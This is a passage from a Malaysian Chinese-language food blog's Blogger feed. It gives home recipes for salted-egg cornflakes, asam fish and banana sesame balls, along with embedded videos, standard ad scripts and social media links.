target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5164859141812496415\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-14-Jan-Sesame-cheese-roll.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5164859141812496415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5164859141812496415"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-14-Jan-Sesame-cheese-roll.html","title":"薄饼皮秒变新年小零食，芝士薄饼角，甜黑芝麻卷，蛋香黑芝麻角，做法简单，喜欢的可以学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy_iGpFxql3IBufGDtDfPbRzcCAPRHpDbQYlfaz76DWYXUHGZ50gW3_QNIcvUtWaJYe4NPU5CY-qKKQeSrIQOqTbFuzmzg7yNj_LWxaNtxpvSBBVxYEontg2ncrQUnvY-mSvcmpvTq_QYmdZV9vxNleEBnffaTJrAIaRm4zFGnTrm0FlY563vOiYUYBQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-6002160586686362267"},"published":{"$t":"2022-01-13T09:31:00.003+08:00"},"updated":{"$t":"2022-01-13T09:37:46.831+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"省钱"},{"scheme":"http://www.blogger.com/atom/ns#","term":"网购"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":" 新年小零食，咸蛋玉米片，大人小孩都喜欢，一出锅全部抢光光，简单几步骤，喜欢的可以学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfLkXAk3fixsbJK0iZZlcM02zEa6Nv8gV4hDii4URnyLCn2-2yC1EVkLacWAV8pIQn_PaTiDF5GWnEZ_hgS_UI3AJPkAalXV9oH6m4Jdv8w71AOANjEl_QSZ7dRDK0H5Ep55_8fFf-PSO2XLh_ajJUEs-cDYmtQ7ugevsHbP9wA9s6tRGH6sICpLT0nA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfLkXAk3fixsbJK0iZZlcM02zEa6Nv8gV4hDii4URnyLCn2-2yC1EVkLacWAV8pIQn_PaTiDF5GWnEZ_hgS_UI3AJPkAalXV9oH6m4Jdv8w71AOANjEl_QSZ7dRDK0H5Ep55_8fFf-PSO2XLh_ajJUEs-cDYmtQ7ugevsHbP9wA9s6tRGH6sICpLT0nA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E新年小零食，咸蛋玉米片，大人小孩都喜欢，一出锅全部抢光光，简单几步骤，喜欢的可以学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E3粒咸蛋\u003C\/p\u003E\u003Cp\u003E200克玉米片\u003C\/p\u003E\u003Cp\u003E咖哩叶1碗\u003C\/p\u003E\u003Cp\u003E70克黄油\u003C\/p\u003E\u003Cp\u003E60克白糖\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）打开咸蛋包装，冲洗干净。\u003C\/p\u003E\u003Cp\u003E2）放入锅中，盖上盖子，煮至熟。\u003C\/p\u003E\u003Cp\u003E3）浸泡冷水后取出，中间切开。\u003C\/p\u003E\u003Cp\u003E4）把咸蛋黄分开。\u003C\/p\u003E\u003Cp\u003E5）压碎待用。\u003C\/p\u003E\u003Cp\u003E6）锅热后加入黄油。\u003C\/p\u003E\u003Cp\u003E7）完全融化后加入咸蛋黄。\u003C\/p\u003E\u003Cp\u003E8）炒香。\u003C\/p\u003E\u003Cp\u003E9）炒出泡沫即可加入白糖。\u003C\/p\u003E\u003Cp\u003E10）继续翻炒。\u003C\/p\u003E\u003Cp\u003E11）炒至白糖融化，然后加入咖哩叶。\u003C\/p\u003E\u003Cp\u003E12）翻炒，继续翻炒，炒出香味即可加入玉米片。\u003C\/p\u003E\u003Cp\u003E13）捞匀，炒干为止，即可出锅。\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/d3lW_W6Ljv0\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/6002160586686362267\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-13-Jan-Salted-Eggs-Cornflakes.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6002160586686362267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6002160586686362267"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-13-Jan-Salted-Eggs-Cornflakes.html","title":" 新年小零食，咸蛋玉米片，大人小孩都喜欢，一出锅全部抢光光，简单几步骤，喜欢的可以学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfLkXAk3fixsbJK0iZZlcM02zEa6Nv8gV4hDii4URnyLCn2-2yC1EVkLacWAV8pIQn_PaTiDF5GWnEZ_hgS_UI3AJPkAalXV9oH6m4Jdv8w71AOANjEl_QSZ7dRDK0H5Ep55_8fFf-PSO2XLh_ajJUEs-cDYmtQ7ugevsHbP9wA9s6tRGH6sICpLT0nA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-520017914435993288"},"published":{"$t":"2022-01-09T20:53:00.007+08:00"},"updated":{"$t":"2022-01-09T21:00:09.038+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮亚参竹鲛鱼 Asam Fish，酸香美味，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjF_g5jF34vSryujhPV7D6AGSPxYEsiYfcAdIEtAFQXWYtMsqvcvdEUT34-qdTwseo9mAUgPdNpZau3fDt69dM0nd2PAsjyFwysaMeo-PVJAhI0x2CIE3rHcnix5awv24k6RBd3AYJwM1hhMv122I3k3gK_ZxoBwd0ZoIyMFR0iOWeApP4GglKVSo_B5Q=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjF_g5jF34vSryujhPV7D6AGSPxYEsiYfcAdIEtAFQXWYtMsqvcvdEUT34-qdTwseo9mAUgPdNpZau3fDt69dM0nd2PAsjyFwysaMeo-PVJAhI0x2CIE3rHcnix5awv24k6RBd3AYJwM1hhMv122I3k3gK_ZxoBwd0ZoIyMFR0iOWeApP4GglKVSo_B5Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;简易煮亚参竹鲛鱼 Asam Fish，酸香美味，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E准备材料 ：\u003C\/p\u003E\u003Cp\u003E竹鲛鱼\u003C\/p\u003E\u003Cp\u003E亚参片\u003C\/p\u003E\u003Cp\u003E黄糖\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E玉蜀黍粉\u003C\/p\u003E\u003Cp\u003E虾米\u003C\/p\u003E\u003Cp\u003E辣椒\u003C\/p\u003E\u003Cp\u003E麻油\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E姜\u003C\/p\u003E\u003Cp\u003E番茄\u003C\/p\u003E\u003Cp\u003E洋葱\u003C\/p\u003E\u003Cp\u003E红萝卜\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E做法 ：\u003C\/p\u003E\u003Cp\u003E1） 竹鲛鱼切片待用。\u003C\/p\u003E\u003Cp\u003E2） 盐巴洒在竹鲛鱼上，反面腌制一下。\u003C\/p\u003E\u003Cp\u003E3） 加入胡椒粉，麻油，玉蜀黍粉腌制一下。\u003C\/p\u003E\u003Cp\u003E4） 番茄切片待用。\u003C\/p\u003E\u003Cp\u003E5） 洋葱切片待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6) 红萝卜切片待用。\u003C\/p\u003E\u003Cp\u003E7） 辣椒切片待用。\u003C\/p\u003E\u003Cp\u003E8） 姜切片待用。\u003C\/p\u003E\u003Cp\u003E9） 蒜米切碎待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 虾米洗净待用。\u003C\/p\u003E\u003Cp\u003E11） 热锅下油。\u003C\/p\u003E\u003Cp\u003E12） 慢火把鱼煎至金黄熟透。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13） 把鱼捞起，滤油。\u003C\/p\u003E\u003Cp\u003E14） 亚参片用热水烫一下。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E15） 虾米爆香。\u003C\/p\u003E\u003Cp\u003E16) 加入蒜米继续爆香。\u003C\/p\u003E\u003Cp\u003E17） 加入姜片继续炒拌\u003C\/p\u003E\u003Cp\u003E18） 加入红萝卜和洋葱继续炒拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E19） 加入番茄继续炒拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E20） 用筛过滤亚参片，只要亚参水。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E21） 加入少许黄糖，继续炒拌。\u003C\/p\u003E\u003Cp\u003E22） 加入适量生抽，继续炒拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E23） 加入辣椒，把鱼加入炒拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E24） 可以上盘咯！\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vvrfqerm5yM\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/520017914435993288\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/asam-fish.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/520017914435993288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/520017914435993288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/asam-fish.html","title":"简易煮亚参竹鲛鱼 Asam Fish，酸香美味，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjF_g5jF34vSryujhPV7D6AGSPxYEsiYfcAdIEtAFQXWYtMsqvcvdEUT34-qdTwseo9mAUgPdNpZau3fDt69dM0nd2PAsjyFwysaMeo-PVJAhI0x2CIE3rHcnix5awv24k6RBd3AYJwM1hhMv122I3k3gK_ZxoBwd0ZoIyMFR0iOWeApP4GglKVSo_B5Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-7120610709932216001"},"published":{"$t":"2022-01-09T10:37:00.005+08:00"},"updated":{"$t":"2022-01-09T10:43:30.375+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易做内陷宝宝香化美味鱼肉豆饼香蕉芝麻球，无需煎炸，即可食用！喜欢吃试一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjPgaJMfGjS9Vscg3eWB0T4k33nGledDTddwg5eb-GaEFh8VpD-eJs_lti1hmbtgzzuaaIRiKxxEGMPSktH6mwBPVTX5RHMyiex4q96avB9jLJkDcKkqBtoX3nAiNZ-WKCZfEmzqQFQKQCO6x2SOvykZeS5m8IgZeaEabvh5EhplXqBInHL1ZDDqqJkQ=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjPgaJMfGjS9Vscg3eWB0T4k33nGledDTddwg5eb-GaEFh8VpD-eJs_lti1hmbtgzzuaaIRiKxxEGMPSktH6mwBPVTX5RHMyiex4q96avB9jLJkDcKkqBtoX3nAiNZ-WKCZfEmzqQFQKQCO6x2SOvykZeS5m8IgZeaEabvh5EhplXqBInHL1ZDDqqJkQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易做内陷宝宝香化美味鱼肉豆饼香蕉芝麻球，无需煎炸，即可食用！喜欢吃试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E香蕉\u003C\/p\u003E\u003Cp\u003E芝麻\u003C\/p\u003E\u003Cp\u003E苏打饼\u003C\/p\u003E\u003Cp\u003E宝宝香化美味鱼肉豆饼\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1)\u0026nbsp; 先把饼干倒入袋里敲碎，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2)\u0026nbsp; 先把香蕉去皮，放入碗中，捏成糊状。\u003C\/p\u003E\u003Cp\u003E3） 把饼干倒入，搅拌均匀，融入糊状里。\u003C\/p\u003E\u003Cp\u003E4） 把糊状搓成圆状或球形，敞开加入3-4片宝宝香化美味鱼肉豆饼。\u003C\/p\u003E\u003Cp\u003E5） 搓成圆状或球形。\u003C\/p\u003E\u003Cp\u003E6)\u0026nbsp; \u0026nbsp;把芝麻倒入盘里。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 把圆状滚在芝麻里，至黏满即完成！\u003C\/p\u003E\u003Cp\u003E8） 可以开动咯！\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/nlgZAvIu3Yo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" 